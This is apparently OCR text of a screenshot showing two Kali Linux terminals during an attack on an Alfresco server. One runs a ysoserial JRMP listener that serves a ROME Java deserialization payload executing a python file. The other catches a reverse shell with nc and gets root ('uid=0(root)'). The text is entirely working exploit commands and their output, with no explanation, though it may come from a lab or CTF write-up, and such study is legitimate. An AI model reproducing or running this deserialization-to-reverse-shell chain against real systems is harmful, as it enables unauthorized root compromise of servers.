 guest@kali: ~/test
File Edit View Search Terminal Help
guest@kali:~/test$ java -cp ysoserial.jar ysoserial.exploit.JRMPListener 4444
ROME "python /opt/alfresco-community/solr4/workspace-SpacesStore/conf/2019/5/1
5/9/11/e9ceebf5-8aa4-466d-9402-d543a9f52946.bin"
* Opening JRMP listener on 4444
Have connection from / :44108
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
guest@kali: ~/test
File Edit View Search Terminal Help
guest@kali:~/test$ nc -lvp 5555
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from .
Ncat: Connection from :56212.
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/opt/alfresco-community
uname
Linux
Created by Paint X